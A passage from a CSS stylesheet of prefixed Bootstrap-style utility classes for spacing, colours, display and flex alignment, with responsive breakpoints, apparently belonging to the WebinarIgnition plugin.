  padding-bottom: 1rem !important;
}

.wi-pb-4 {
  padding-bottom: 1.5rem !important;
}

.wi-pb-5 {
  padding-bottom: 3rem !important;
}

.wi-ps-0 {
  padding-left: 0 !important;
}

.wi-ps-1 {
  padding-left: 0.25rem !important;
}

.wi-ps-2 {
  padding-left: 0.5rem !important;
}

.wi-ps-3 {
  padding-left: 1rem !important;
}

.wi-ps-4 {
  padding-left: 1.5rem !important;
}

.wi-ps-5 {
  padding-left: 3rem !important;
}

.wi-text-primary {
  color: #0d6efd !important;
}

.wi-text-secondary {
  color: #6c757d !important;
}

.wi-text-success {
  color: #198754 !important;
}

.wi-text-info {
  color: #0dcaf0 !important;
}

.wi-text-warning {
  color: #ffc107 !important;
}

.wi-text-danger {
  color: #dc3545 !important;
}

.wi-text-light {
  color: #ced4da !important;
}

.wi-text-dark {
  color: #212529 !important;
}

.wi-text-white {
  color: #fff !important;
}

.wi-text-body {
  color: #212529 !important;
}

.wi-text-muted {
  color: #6c757d !important;
}

.wi-text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.wi-text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.wi-text-reset {
  color: inherit !important;
}

.wi-bg-primary {
  background-color: #0d6efd !important;
}

.wi-bg-secondary {
  background-color: #6c757d !important;
}

.wi-bg-success {
  background-color: #198754 !important;
}

.wi-bg-info {
  background-color: #0dcaf0 !important;
}

.wi-bg-warning {
  background-color: #ffc107 !important;
}

.wi-bg-danger {
  background-color: #dc3545 !important;
}

.wi-bg-light {
  background-color: #ced4da !important;
}

.wi-bg-dark {
  background-color: #212529 !important;
}

.wi-bg-body {
  background-color: #fff !important;
}

.wi-bg-white {
  background-color: #fff !important;
}

.wi-bg-transparent {
  background-color: transparent !important;
}

.wi-bg-gradient {
  background-image: var(--webinarignition-var-gradient) !important;
}

@media (min-width: 576px) {
  .justify-content-sm-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-sm-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-sm-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-sm-center {
    wi-align-items: center !important;
  }
  .wi-align-items-sm-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-sm-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .wi-mm-sm-0 {
    margin: 0 !important;
  }
  .wi-mm-sm-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-sm-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-sm-3 {
    margin: 1rem !important;
  }
  .wi-mm-sm-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-sm-5 {
    margin: 3rem !important;
  }
  .wi-mm-sm-auto {
    margin: auto !important;
  }
  .wi-mmx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-sm-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-sm-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-sm-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-sm-auto {
    margin-top: auto !important;
  }
  .wi-mme-sm-0 {
    margin-right: 0 !important;
  }
  .wi-mme-sm-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-sm-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-sm-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-sm-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-sm-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-sm-auto {
    margin-right: auto !important;
  }
  .wi-mmb-sm-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-sm-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-sm-0 {
    margin-left: 0 !important;
  }
  .wi-mms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-sm-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-sm-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-sm-auto {
    margin-left: auto !important;
  }
  .wi-p-sm-0 {
    padding: 0 !important;
  }
  .wi-p-sm-1 {
    padding: 0.25rem !important;
  }
  .wi-p-sm-2 {
    padding: 0.5rem !important;
  }
  .wi-p-sm-3 {
    padding: 1rem !important;
  }
  .wi-p-sm-4 {
    padding: 1.5rem !important;
  }
  .wi-p-sm-5 {
    padding: 3rem !important;
  }
  .wi-px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-sm-0 {
    padding-top: 0 !important;
  }
  .wi-pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-sm-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-sm-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-sm-0 {
    padding-right: 0 !important;
  }
  .wi-pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-sm-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-sm-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-sm-0 {
    padding-left: 0 !important;
  }
  .wi-ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-sm-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-sm-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 768px) {
  .justify-content-md-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-md-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-md-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-md-center {
    wi-align-items: center !important;
  }
  .wi-align-items-md-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-md-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .wi-mm-md-0 {
    margin: 0 !important;
  }
  .wi-mm-md-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-md-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-md-3 {
    margin: 1rem !important;
  }
  .wi-mm-md-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-md-5 {
    margin: 3rem !important;
  }
  .wi-mm-md-auto {
    margin: auto !important;
  }
  .wi-mmx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-md-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-md-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-md-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-md-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-md-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-md-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-md-auto {
    margin-top: auto !important;
  }
  .wi-mme-md-0 {
    margin-right: 0 !important;
  }
  .wi-mme-md-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-md-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-md-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-md-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-md-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-md-auto {
    margin-right: auto !important;
  }
  .wi-mmb-md-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-md-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-md-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-md-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-md-0 {
    margin-left: 0 !important;
  }
  .wi-mms-md-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-md-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-md-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-md-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-md-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-md-auto {
    margin-left: auto !important;
  }
  .wi-p-md-0 {
    padding: 0 !important;
  }
  .wi-p-md-1 {
    padding: 0.25rem !important;
  }
  .wi-p-md-2 {
    padding: 0.5rem !important;
  }
  .wi-p-md-3 {
    padding: 1rem !important;
  }
  .wi-p-md-4 {
    padding: 1.5rem !important;
  }
  .wi-p-md-5 {
    padding: 3rem !important;
  }
  .wi-px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-md-0 {
    padding-top: 0 !important;
  }
  .wi-pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-md-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-md-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-md-0 {
    padding-right: 0 !important;
  }
  .wi-pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-md-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-md-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-md-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-md-0 {
    padding-left: 0 !important;
  }
  .wi-ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-md-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-md-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 992px) {
  .justify-content-lg-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-lg-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-lg-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-lg-center {
    wi-align-items: center !important;
  }
  .wi-align-items-lg-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-lg-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .wi-mm-lg-0 {
    margin: 0 !important;
  }
  .wi-mm-lg-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-lg-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-lg-3 {
    margin: 1rem !important;
  }
  .wi-mm-lg-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-lg-5 {
    margin: 3rem !important;
  }
  .wi-mm-lg-auto {
    margin: auto !important;
  }
  .wi-mmx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-lg-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-lg-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-lg-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-lg-auto {
    margin-top: auto !important;
  }
  .wi-mme-lg-0 {
    margin-right: 0 !important;
  }
  .wi-mme-lg-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-lg-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-lg-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-lg-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-lg-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-lg-auto {
    margin-right: auto !important;
  }
  .wi-mmb-lg-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-lg-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-lg-0 {
    margin-left: 0 !important;
  }
  .wi-mms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-lg-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-lg-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-lg-auto {
    margin-left: auto !important;
  }
  .wi-p-lg-0 {
    padding: 0 !important;
  }
  .wi-p-lg-1 {
    padding: 0.25rem !important;
  }
  .wi-p-lg-2 {
    padding: 0.5rem !important;
  }
  .wi-p-lg-3 {
    padding: 1rem !important;
  }
  .wi-p-lg-4 {
    padding: 1.5rem !important;
  }
  .wi-p-lg-5 {
    padding: 3rem !important;
  }
  .wi-px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-lg-0 {
    padding-top: 0 !important;
  }
  .wi-pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-lg-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-lg-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-lg-0 {
    padding-right: 0 !important;
  }
  .wi-pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-lg-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-lg-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-lg-0 {
    padding-left: 0 !important;
  }
  .wi-ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-lg-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-lg-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1200px) {
  .justify-content-xl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
